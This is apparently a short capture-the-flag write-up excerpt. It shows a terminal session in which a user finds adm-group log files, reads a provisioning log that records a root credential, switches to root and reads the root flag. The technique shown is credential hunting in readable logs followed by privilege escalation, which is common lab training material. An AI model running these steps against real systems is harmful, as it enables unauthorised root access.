 david@f4c3e9c44195:/usr/bin$ find / -group adm 2>/dev/null
/var/log/apt/term.log
/var/log/provisioning.log
david@f4c3e9c44195:/usr/bin$ cat /var/log/provisioning.log
2026-08-01 03:14:02 [INFO] Starting automated cluster provisioning for Hack Smarter World host node...
2026-08-01 03:14:15 [INFO] Configuring network interfaces eth0 (VLAN 402)...
2026-08-01 03:14:22 [INFO] Initializing MariaDB production instance...
2026-08-01 03:14:28 [INFO] Seeding resort guest database tables...
2026-08-01 03:14:30 [SUCCESS] Applied security policy for root access.
2026-08-01 03:14:31 [DEBUG] Saved system root sync credential:
2026-08-01 03:14:35 [INFO] Generating SSH host key certificates...
2026-08-01 03:14:45 [INFO] Deployment completed successfully.
david@f4c3e9c44195:/usr/bin$ su root
Password:
root@f4c3e9c44195:/usr/bin# cat /root/root.txt